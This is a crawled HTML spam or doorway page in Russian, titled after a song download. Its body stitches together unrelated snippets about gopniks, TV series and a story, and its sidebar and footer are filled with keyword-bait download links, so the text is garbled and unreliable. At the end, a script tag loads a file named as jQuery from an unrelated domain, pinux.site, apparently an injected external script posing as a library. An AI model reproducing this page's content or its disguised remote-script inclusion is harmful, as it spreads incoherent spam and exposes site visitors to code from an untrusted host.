

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shahshusho.kramolis.cz/a4k6lu-gopniki-skachat-pesnya.html
body_size: 2601
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гопники скачать песня - shahshusho.kramolis.cz</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shahshusho.kramolis.cz</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гопники скачать песня</h2>
                            </header>
                            <p>Мы считаем, что гопники — самая могущественная в России политическая сила. Люди над нами. Андрей Рожков — капитан, художественный руководитель, актёр, автор, директор команды. Каждая её песня - хит. Каждое выступление - аншлаг. Каждое слово - истина. Каждое движение. Знакомство студентов с молодежными субкультурами не только отвечает интересу. 
Сериал «Бесстыжие» (\Бесстыдники\) повествует о семье Галлахеров, проживающей в Чикаго. Это. «Kunteynir» — это синоним такого парадокса в искусстве, когда, если делается что-то, что. Live4Fun.ru – это сайт для людей, которые ценят чувство юмора, любят шутки и приколы. Здесь. Новый американский сериал «Элементарно» - это смелый и нестандартный ответ привычному. Магнитофон (мафон, гамнитофон) — почти забытый ныне девайс для проигрывания. 
АМАЗОНКИ ЧАСТЬ 3 ПОСЁЛОК "АМАЗОНИЯ" ГЛАВА 1 МОКРЫЙ СЕЗОН Как сказали прожившие. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="a4k6lu-skachat-filmy-cherez-torrent-ohotniki-na-vedm.html">Скачать фильмы через торрент охотники на ведьм</a></li>
                                <li><a href="a4k6lu-perekodirovschik-pdf-v-word.html">Перекодировщик pdf в word</a></li>
                                <li><a href="a4k6lu-obrazec-akta-priemki-uslug.html">Образец акта приемки услуг</a></li>
                                <li><a href="a4k6lu-metro-piter-audiokniga.html">Метро питер аудиокнига</a></li>
                                <li><a href="a4k6lu-drayvera-xerox-6204.html">Драйвера xerox 6204</a></li>
                                <li><a href="a4k6lu-skachat-combo-crew-na-android.html">Скачать combo crew на андроид</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-maynkraft-mody-kriper.html">Майнкрафт моды крипер</a></li>
                                            <li><a href="a4k6lu-samolet-moskva-praga-raspisanie-cena.html">Самолет москва прага расписание цена</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-skachat-kartu-priklyucheniya-na-dvoih.html">Скачать карту приключения на двоих</a></li>
                                            <li><a href="a4k6lu-birki-na-elektroinstrument-obrazec.html">Бирки на электроинструмент образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-kniga-oksana-robski-pro-lyubov-skachat.html">Книга оксана робски про любовь скачать</a></li>
                                            <li><a href="a4k6lu-raspisanie-avtobusov-krasnoufimsk-bolsheustikinskoe.html">Расписание автобусов красноуфимск большеустьикинское</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-drayver-zvuka-asus-k52j.html">Драйвер звука asus k52j</a></li>
                                            <li><a href="a4k6lu-obrazec-tabel-ucheta-rabochego-vremeni-blank-skachat.html">Образец табель учета рабочего времени бланк скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
